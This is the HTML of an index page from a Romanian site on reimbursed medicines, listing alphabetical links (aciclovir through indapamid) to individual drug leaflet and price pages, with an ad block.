				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://medicamentecompensate.ro/" rel="home" itemprop="url" >
					Medicamente Compensate
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-634 page type-page status-publish ast-article-single" id="post-634" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-no-thumbnail ast-no-meta">
		
		<h1 class="entry-title" itemprop="headline">Pret medicament</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<p><a  href="https://medicamentecompensate.ro/aciclovir-200mg-prospect-pret-compensat/">aciclovir 200mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aciclovir-mk-prospect-pret-compensat/">aciclovir mk</a></p>
<p><a  href="https://medicamentecompensate.ro/acid-acetilsalicilic-500-mg-prospect/">acid acetilsalicilic 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/actonel-75-mg-prospect-pret-compensat/">actonel 75 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/actonel-saptamanal-prospect-pret-compensat/">actonel saptamanal</a></p>
<p><a  href="https://medicamentecompensate.ro/adalat-cr-30-prospect-pret-compensat/">adalat cr 30</a></p>
<p><a  href="https://medicamentecompensate.ro/advantan-milk-1mgg-prospect-pret-compensat/">advantan milk 1mgg</a></p>
<p><a  href="https://medicamentecompensate.ro/advantan-prospect-pret-compensat/">advantan</a></p>
<p><a  href="https://medicamentecompensate.ro/aerius-0-5-prospect-pret-compensat/">aerius 0 5</a></p>
<p><a  href="https://medicamentecompensate.ro/aerius-5-mg-prospect-pret-compensat/">aerius 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aflamil-100-mg-prospect-pret-compensat/">aflamil 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aflen-300-mg-prospect-pret-compensat/">aflen 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aflubin-prospect/">aflubin</a></p>
<p><a  href="https://medicamentecompensate.ro/afrin-05-mgml-prospect/">afrin 05 mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/alerid-10-mg-prospect/">alerid 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/alflutop-prospect/">alflutop</a></p>
<p><a  href="https://medicamentecompensate.ro/alpha-d3-0-25-prospect-pret-compensat/">alpha d3 0 25</a></p>
<p><a  href="https://medicamentecompensate.ro/alpha-d3-0-5-prospect-pret-compensat/">alpha d3 0 5</a></p>
<p><a  href="https://medicamentecompensate.ro/alprazolam-lph-prospect-pret-compensat/">alprazolam lph</a></p>
<p><a  href="https://medicamentecompensate.ro/amoksiklav-1000-mg-prospect-pret-compensat/">amoksiklav 1000 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/amoksiklav-suspensie-prospect-pret-compensat/">amoksiklav suspensie</a></p>
<p><a  href="https://medicamentecompensate.ro/amoxicilina-250-mg-prospect-pret-compensat/">amoxicilina 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/amoxicilina-500-mg-prospect-pret-compensat/">amoxicilina 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/amoxicilina-sandoz-prospect-pret-compensat/">amoxicilina sandoz</a></p>
<p><a  href="https://medicamentecompensate.ro/anxiar-1-mg-prospect-pret-compensat/">anxiar 1 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aponil-100-mg-prospect-pret-compensat/">aponil 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aprovel-150-mg-prospect-pret-compensat/">aprovel 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aprovel-300-mg-prospect-pret-compensat/">aprovel 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/arcoxia-120-mg-prospect-pret-compensat/">arcoxia 120 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/arcoxia-60-mg-prospect-pret-compensat/">arcoxia 60 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/arcoxia-90-mg-prospect-pret-compensat/">arcoxia 90 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/argofan-150-mg-sr-prospect-pret-compensat/">argofan 150 mg sr</a></p>
<p><a  href="https://medicamentecompensate.ro/argofan-75-mg-sr-prospect-pret-compensat/">argofan 75 mg sr</a></p>
<p><a  href="https://medicamentecompensate.ro/arketis-20-mg-prospect-pret-compensat/">arketis 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/atacand-16-mg-prospect-pret-compensat/">atacand 16 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/atacand-32-mg-prospect-pret-compensat/">atacand 32 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/atacand-8-mg-prospect-pret-compensat/">atacand 8 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/atenolol-100-mg-prospect-pret-compensat/">atenolol 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/atenolol-50-mg-prospect-pret-compensat/">atenolol 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/augmentin-1-g-prospect-pret-compensat/">augmentin 1 g</a></p>
<p><a  href="https://medicamentecompensate.ro/augmentin-500-mg125-mg-prospect-pret-compensat/">augmentin 500 mg125 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/augmentin-875-mg125-mg-prospect-pret-compensat/">augmentin 875 mg125 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/augmentin-bis-prospect-pret-compensat/">augmentin bis</a></p>
<p><a  href="https://medicamentecompensate.ro/augmentin-es-prospect-pret-compensat/">augmentin es</a></p>
<p><a  href="https://medicamentecompensate.ro/aulin-100-mg-prospect-pret-compensat/">aulin 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/aulin-granule-prospect-pret-compensat/">aulin granule</a></p>
<p><a  href="https://medicamentecompensate.ro/auronal-10-mg-prospect-pret-compensat/">auronal 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/auronal-2-5-mg-prospect-pret-compensat/">auronal 2 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/auronal-5-mg-prospect-pret-compensat/">auronal 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/avelox-400-mg-prospect-pret-compensat/">avelox 400 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/avodart-0-5-mg-prospect-pret-compensat/">avodart 0 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/axycef-125-mg-prospect-pret-compensat/">axycef 125 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/axycef-250-mg-prospect-pret-compensat/">axycef 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/axycef-500-mg-prospect-pret-compensat/">axycef 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/azitromicina-100-mg5-ml-prospect-pret-compensat/">azitromicina 100 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/azitromicina-pulbere-200-mg5-ml-prospect-pret-compensat/">azitromicina pulbere 200 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/azitrox-500-mg-prospect-pret-compensat/">azitrox 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/azitrox-suspensie-200-mg5-ml-prospect-pret-compensat/">azitrox suspensie 200 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/betaserc-24mg-prospect-pret-compensat/">betaserc 24mg</a></p>
<p><a  href="https://medicamentecompensate.ro/betaserc-8mg-prospect-pret-compensat/">betaserc 8mg</a></p>
<p><a  href="https://medicamentecompensate.ro/bilobil-40mg-prospect-pret-compensat/">bilobil 40mg</a></p>
<p><a  href="https://medicamentecompensate.ro/bilobil-forte-prospect-pret-compensat/">bilobil forte</a></p>
<p><a  href="https://medicamentecompensate.ro/bilobil-intens-120mg-prospect-pret-compensat/">bilobil intens 120mg</a></p>
<p><a  href="https://medicamentecompensate.ro/bonviva-150-mg-prospect-pret-compensat/">bonviva 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/bonviva-3mg3ml-prospect-pret-compensat/">bonviva 3mg3ml</a></p>
<p><a  href="https://medicamentecompensate.ro/calmepam-1-5-mg-prospect-pret-compensat/">calmepam 1 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/calmepam-3-mg-prospect-pret-compensat/">calmepam 3 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cavinton-forte-prospect-pret-compensat/">cavinton forte</a></p>
<p><a  href="https://medicamentecompensate.ro/cavinton-tablete-5-mg-prospect-pret-compensat/">cavinton tablete 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-125-mg5-ml-prospect-pret-compensat/">ceclodyne 125 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-250-mg-5-ml-prospect-pret-compensat/">ceclodyne 250 mg 5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-250-mg-prospect-pret-compensat/">ceclodyne 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-forte-500-mg-prospect-pret-compensat/">ceclodyne forte 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-mr-375-mg-prospect-pret-compensat/">ceclodyne mr 375 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-mr-500-mg-prospect-pret-compensat/">ceclodyne mr 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclodyne-mr-750-mg-prospect-pret-compensat/">ceclodyne mr 750 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclor-pt-suspensie-250-mg5-ml-prospect-pret-compensat/">ceclor pt suspensie 250 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ceclor-suspensie-125-mg5-ml-prospect-pret-compensat/">ceclor suspensie 125 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/cedax-capsule-prospect-pret-compensat/">cedax capsule</a></p>
<p><a  href="https://medicamentecompensate.ro/cedax-pulbere-prospect-pret-compensat/">cedax pulbere</a></p>
<p><a  href="https://medicamentecompensate.ro/cefalexin-250-mg-prospect-pret-compensat/">cefalexin 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cefalexin-500-mg-prospect-pret-compensat/">cefalexin 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cefalexina-250-mg-prospect-pret-compensat/">cefalexina 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cefalexina-500-mg-prospect-pret-compensat/">cefalexina 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cefalexin-sandoz-125-mg5-ml-prospect-pret-compensat/">cefalexin sandoz 125 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/celebrex-100mg-prospect-pret-compensat/">celebrex 100mg</a></p>
<p><a  href="https://medicamentecompensate.ro/celebrex-200mg-prospect-pret-compensat/">celebrex 200mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cifran-250-mg-prospect-pret-compensat/">cifran 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cifran-500-mg-prospect-pret-compensat/">cifran 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciplox-unguent-prospect-pret-compensat/">ciplox unguent</a></p>
<p><a  href="https://medicamentecompensate.ro/cipralex-10-mg-prospect-pret-compensat/">cipralex 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprinol-500mg-prospect-pret-compensat/">ciprinol 500mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprinol-750mg-prospect-pret-compensat/">ciprinol 750mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprofloxacin-500-mg-prospect-pret-compensat/">ciprofloxacin 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprofloxacina-100-mg-prospect-pret-compensat/">ciprofloxacina 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprofloxacina-250-mg-prospect-pret-compensat/">ciprofloxacina 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprofloxacina-500-mg-prospect-pret-compensat/">ciprofloxacina 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprofloxacina-750-mg-prospect-pret-compensat/">ciprofloxacina 750 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprolen-250-mg-prospect-pret-compensat/">ciprolen 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ciprolen-500-mg-prospect-pret-compensat/">ciprolen 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/clafen-100-mg-prospect-pret-compensat/">clafen 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/clafen-50-mg-prospect-pret-compensat/">clafen 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/claritromicina-250-mg-prospect-pret-compensat/">claritromicina 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/claritromicina-500-mg-prospect-pret-compensat/">claritromicina 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/clexane-2000ui-anti-xa0-2ml-prospect-pret-compensat/">clexane 2000ui anti xa0 2ml</a></p>
<p><a  href="https://medicamentecompensate.ro/clexane-4000ui-anti-xa0-4ml-prospect-pret-compensat/">clexane 4000ui anti xa0 4ml</a></p>
<p><a  href="https://medicamentecompensate.ro/clexane-6000ui-anti-xa0-6ml-prospect-pret-compensat/">clexane 6000ui anti xa0 6ml</a></p>
<p><a  href="https://medicamentecompensate.ro/clexane-8000ui-anti-xa0-8ml-prospect-pret-compensat/">clexane 8000ui anti xa0 8ml</a></p>
<p><a  href="https://medicamentecompensate.ro/clorfeniramin-prospect-pret-compensat/">clorfeniramin</a></p>
<p><a  href="https://medicamentecompensate.ro/coaxil-prospect-pret-compensat/">coaxil</a></p>
<p><a  href="https://medicamentecompensate.ro/codeina-fosfat-15-mg-prospect-pret-compensat/">codeina fosfat 15 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/codeina-fosforica-prospect-pret-compensat/">codeina fosforica</a></p>
<p><a  href="https://medicamentecompensate.ro/concor-10-mg-prospect-pret-compensat/">concor 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/concor-5-mg-prospect-pret-compensat/">concor 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/concor-cor-10-mg-prospect-pret-compensat/">concor cor 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/concor-cor-2-5-mg-prospect-pret-compensat/">concor cor 2 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/concor-cor-5-mg-prospect-pret-compensat/">concor cor 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/crestor-10mg-prospect-pret-compensat/">crestor 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/crestor-20mg-prospect-pret-compensat/">crestor 20mg</a></p>
<p><a  href="https://medicamentecompensate.ro/crestor-5mg-prospect-pret-compensat/">crestor 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cuminol-250mg-prospect-pret-compensat/">cuminol 250mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cuminol-500mg-prospect-pret-compensat/">cuminol 500mg</a></p>
<p><a  href="https://medicamentecompensate.ro/cymbalta-60mg-prospect-pret-compensat/">cymbalta 60mg</a></p>
<p><a  href="https://medicamentecompensate.ro/dalacin-c-150-mg-prospect-pret-compensat/">dalacin c 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/dalacin-c-300-mg-prospect-pret-compensat/">dalacin c 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/debridat-100mg-prospect-pret-compensat/">debridat 100mg</a></p>
<p><a  href="https://medicamentecompensate.ro/debridat-prospect-pret-compensat/">debridat</a></p>
<p><a  href="https://medicamentecompensate.ro/decaris-150-mg-prospect-pret-compensat/">decaris 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/decaris-50-mg-prospect-pret-compensat/">decaris 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/detralex-prospect-pret-compensat/">detralex</a></p>
<p><a  href="https://medicamentecompensate.ro/dexametazona-rompharm-1mgml-prospect-pret-compensat/">dexametazona rompharm 1mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/dexametazona-rph-1mgml-prospect-pret-compensat/">dexametazona rph 1mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/diazepam-prospect-pret-compensat/">diazepam</a></p>
<p><a  href="https://medicamentecompensate.ro/diclofenac-50-mg-prospect-pret-compensat/">diclofenac 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/diclofenac-supozitoare-100-mg-prospect-pret-compensat/">diclofenac supozitoare 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/diclotard-100-mg-prospect-pret-compensat/">diclotard 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/diflucan-150-mg-prospect-pret-compensat/">diflucan 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/diflucan-prospect-pret-compensat/">diflucan</a></p>
<p><a  href="https://medicamentecompensate.ro/diurex-50-prospect-pret-compensat/">diurex 50</a></p>
<p><a  href="https://medicamentecompensate.ro/dona-1500-mg-prospect-pret-compensat/">dona 1500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/dostinex-prospect-pret-compensat/">dostinex</a></p>
<p><a  href="https://medicamentecompensate.ro/doxiciclina-100-mg-prospect-pret-compensat/">doxiciclina 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/doxiciclina-sandoz-100-mg-prospect-pret-compensat/">doxiciclina sandoz 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/driptane-5-mg-prospect-pret-compensat/">driptane 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/duomox-1000-mg-prospect-pret-compensat/">duomox 1000 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/duomox-250-mg-prospect-pret-compensat/">duomox 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/duomox-500-mg-prospect-pret-compensat/">duomox 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/duomox-750-mg-prospect-pret-compensat/">duomox 750 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/egilok-100-mg-prospect-pret-compensat/">egilok 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/egilok-25-mg-prospect-pret-compensat/">egilok 25 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/egilok-50-mg-prospect-pret-compensat/">egilok 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/elocom-prospect-pret-compensat/">elocom</a></p>
<p><a  href="https://medicamentecompensate.ro/elosalic-unguent-prospect-pret-compensat/">elosalic unguent</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-10-mg-prospect-pret-compensat/">enalapril 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-20-mg-prospect-pret-compensat/">enalapril 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-5-mg-prospect-pret-compensat/">enalapril 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-al-10-prospect-pret-compensat/">enalapril al 10</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-al-20-prospect-pret-compensat/">enalapril al 20</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-al-5-prospect-pret-compensat/">enalapril al 5</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-terapia-10-mg-prospect-pret-compensat/">enalapril terapia 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-terapia-20-mg-prospect-pret-compensat/">enalapril terapia 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enalapril-terapia-5-mg-prospect-pret-compensat/">enalapril terapia 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enap-10mg-prospect-pret-compensat/">enap 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enap-20mg-prospect-pret-compensat/">enap 20mg</a></p>
<p><a  href="https://medicamentecompensate.ro/enap-hl-20mg12-5mg-prospect-pret-compensat/">enap hl 20mg12 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/epitrim-prospect-pret-compensat/">epitrim</a></p>
<p><a  href="https://medicamentecompensate.ro/erdomed-175-prospect-pret-compensat/">erdomed 175</a></p>
<p><a  href="https://medicamentecompensate.ro/erdomed-300mg-prospect-pret-compensat/">erdomed 300mg</a></p>
<p><a  href="https://medicamentecompensate.ro/eritromicina-200mg-prospect-pret-compensat/">eritromicina 200mg</a></p>
<p><a  href="https://medicamentecompensate.ro/eritromicina-sandoz-200mg5ml-prospect-pret-compensat/">eritromicina sandoz 200mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/eritromicina-sandoz-200mg-comprimate-prospect-pret-compensat/">eritromicina sandoz 200mg comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/eurespal-80-mg-prospect-pret-compensat/">eurespal 80 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/eurespal-sirop-2-mgml-prospect-pret-compensat/">eurespal sirop 2 mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/evista-60mg-prospect-pret-compensat/">evista 60mg</a></p>
<p><a  href="https://medicamentecompensate.ro/exforge-10mg160mg-prospect-pret-compensat/">exforge 10mg160mg</a></p>
<p><a  href="https://medicamentecompensate.ro/exforge-5mg160mg-prospect-pret-compensat/">exforge 5mg160mg</a></p>
<p><a  href="https://medicamentecompensate.ro/exforge-5mg80mg-prospect-pret-compensat/">exforge 5mg80mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ezetrol-prospect-pret-compensat/">ezetrol</a></p>
<p><a  href="https://medicamentecompensate.ro/flagyl-4-prospect-pret-compensat/">flagyl 4</a></p>
<p><a  href="https://medicamentecompensate.ro/flagyl-comprimate-prospect-pret-compensat/">flagyl comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/flamexin-prospect-pret-compensat/">flamexin</a></p>
<p><a  href="https://medicamentecompensate.ro/flixotide-125-inhaler-prospect-pret-compensat/">flixotide 125 inhaler</a></p>
<p><a  href="https://medicamentecompensate.ro/flixotide-50-inhaler-prospect-pret-compensat/">flixotide 50 inhaler</a></p>
<p><a  href="https://medicamentecompensate.ro/flixotide-nebules-0-5mg2ml-prospect-pret-compensat/">flixotide nebules 0 5mg2ml</a></p>
<p><a  href="https://medicamentecompensate.ro/flixotide-nebules-2mg2ml-prospect-pret-compensat/">flixotide nebules 2mg2ml</a></p>
<p><a  href="https://medicamentecompensate.ro/fluconazol-150-mg-prospect-pret-compensat/">fluconazol 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/fluconazol-50-mg-prospect-pret-compensat/">fluconazol 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/fokusin-0-4-mg-prospect-pret-compensat/">fokusin 0 4 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/fortral-50-mg-prospect-pret-compensat/">fortral 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/fortral-fiole-prospect-pret-compensat/">fortral fiole</a></p>
<p><a  href="https://medicamentecompensate.ro/fosamax-70-mg-prospect-pret-compensat/">fosamax 70 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/fosavance-70mg2800ui-prospect-pret-compensat/">fosavance 70mg2800ui</a></p>
<p><a  href="https://medicamentecompensate.ro/fraxiparine-2850-prospect-pret-compensat/">fraxiparine 2850</a></p>
<p><a  href="https://medicamentecompensate.ro/fraxiparine-3800-prospect-pret-compensat/">fraxiparine 3800</a></p>
<p><a  href="https://medicamentecompensate.ro/fraxiparine-5700-prospect-pret-compensat/">fraxiparine 5700</a></p>
<p><a  href="https://medicamentecompensate.ro/fraxiparine-7600-prospect-pret-compensat/">fraxiparine 7600</a></p>
<p><a  href="https://medicamentecompensate.ro/fromilid-125mg5ml-prospect-pret-compensat/">fromilid 125mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/fromilid-250-prospect-pret-compensat/">fromilid 250</a></p>
<p><a  href="https://medicamentecompensate.ro/fromilid-500-prospect-pret-compensat/">fromilid 500</a></p>
<p><a  href="https://medicamentecompensate.ro/fromilid-prospect-pret-compensat/">fromilid</a></p>
<p><a  href="https://medicamentecompensate.ro/fromilid-suspensie-125-mg5-ml-prospect-pret-compensat/">fromilid suspensie 125 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/fromilid-uno-prospect-pret-compensat/">fromilid uno</a></p>
<p><a  href="https://medicamentecompensate.ro/frontin-0-25-mg-prospect-pret-compensat/">frontin 0 25 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/frontin-0-5-mg-prospect-pret-compensat/">frontin 0 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/frontin-1mg-prospect-pret-compensat/">frontin 1mg</a></p>
<p><a  href="https://medicamentecompensate.ro/fucicort-crema-20-mg1mg-pe-gram-prospect-pret-compensat/">fucicort crema 20 mg1mg pe gram</a></p>
<p><a  href="https://medicamentecompensate.ro/fucidin-crema-20-mgg-prospect-pret-compensat/">fucidin crema 20 mgg</a></p>
<p><a  href="https://medicamentecompensate.ro/fucidin-h-prospect-pret-compensat/">fucidin h</a></p>
<p><a  href="https://medicamentecompensate.ro/fucidin-unguent-20-mgg-prospect-pret-compensat/">fucidin unguent 20 mgg</a></p>
<p><a  href="https://medicamentecompensate.ro/furosemid-40-mg-prospect-pret-compensat/">furosemid 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/furosemid-prospect-pret-compensat/">furosemid</a></p>
<p><a  href="https://medicamentecompensate.ro/gabaran-300-mg-prospect-pret-compensat/">gabaran 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gabaran-400-mg-prospect-pret-compensat/">gabaran 400 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gabaran-600-mg-prospect-pret-compensat/">gabaran 600 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gabaran-800-mg-prospect-pret-compensat/">gabaran 800 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gonal-f-300-ui0-5-ml-22-mcg0-5-ml-prospect-pret-compensat/">gonal f 300 ui0 5 ml 22 mcg0 5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/gonal-f-450-ui0-75-ml-33-mcg0-75-ml-prospect-pret-compensat/">gonal f 450 ui0 75 ml 33 mcg0 75 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/gonapeptyl-zilnic-0-1mgml-prospect-pret-compensat/">gonapeptyl zilnic 0 1mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/gopten-0-5-mg-prospect-pret-compensat/">gopten 0 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gopten-2-mg-prospect-pret-compensat/">gopten 2 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gopten-4-mg-prospect-pret-compensat/">gopten 4 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/gynofort-crema-2-prospect-pret-compensat/">gynofort crema 2</a></p>
<p><a  href="https://medicamentecompensate.ro/gynozol-200-prospect-pret-compensat/">gynozol 200</a></p>
<p><a  href="https://medicamentecompensate.ro/gynozol-400-prospect-pret-compensat/">gynozol 400</a></p>
<p><a  href="https://medicamentecompensate.ro/haloperidol-picaturi-2-mgml-prospect-pret-compensat/">haloperidol picaturi 2 mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/haloperidol-prospect-pret-compensat/">haloperidol</a></p>
<p><a  href="https://medicamentecompensate.ro/haloperidol-solutie-5-mgml-prospect-pret-compensat/">haloperidol solutie 5 mgml</a></p>
<p><a  href="https://medicamentecompensate.ro/haloperidol-tablete-0-5-mg-prospect-pret-compensat/">haloperidol tablete 0 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/hartil-hct-2-5-mg12-5mg-prospect-pret-compensat/">hartil hct 2 5 mg12 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/hartil-hct-5-mg25mg-prospect-pret-compensat/">hartil hct 5 mg25mg</a></p>
<p><a  href="https://medicamentecompensate.ro/hidrasec-100mg-prospect-pret-compensat/">hidrasec 100mg</a></p>
<p><a  href="https://medicamentecompensate.ro/hidrasec-10mg-prospect-pret-compensat/">hidrasec 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/hidrasec-30mg-prospect-pret-compensat/">hidrasec 30mg</a></p>
<p><a  href="https://medicamentecompensate.ro/hidrocortizon-hemisuccinat-prospect-pret-compensat/">hidrocortizon hemisuccinat</a></p>
<p><a  href="https://medicamentecompensate.ro/humex-0-133-g100ml-prospect-pret-compensat/">humex 0 133 g100ml</a></p>
<p><a  href="https://medicamentecompensate.ro/humex-prospect-pret-compensat/">humex</a></p>
<p><a  href="https://medicamentecompensate.ro/humex-sirop-0-133-g100-ml-prospect-pret-compensat/">humex sirop 0 133 g100 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ibutin-300mg-prospect-pret-compensat/">ibutin 300mg</a></p>
<p><a  href="https://medicamentecompensate.ro/imigran-100-prospect-pretcompensat/">imigran 100</a></p>
<p><a  href="https://medicamentecompensate.ro/imovane-7-5-mg-prospect-pret-compensat/">imovane 7 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/indapamida-actavis-1-5mg-prospect-pret-compensat/">indapamida actavis 1 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/indapamida-mylan-1-5mg-prospect-pret-compensat/">indapamida mylan 1 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/indapamid-lph-1-5mg-prospect-pret-compensat/">indapamid lph 1 5mg</a></p>
